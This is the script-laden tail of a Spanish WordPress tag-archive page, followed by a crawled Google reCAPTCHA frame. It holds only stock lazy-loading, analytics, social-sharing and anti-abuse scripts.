!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109191112","post":"0","tz":"-5","srv":"www.blogistar.com","arch_tag":"senales-de-amor-pelicula","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"a1fb305d20","url":"https:\/\/www.blogistar.com\/tag\/senales-de-amor-pelicula","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L-_yPPviUiGxkGLIE6_qaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770132046475');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>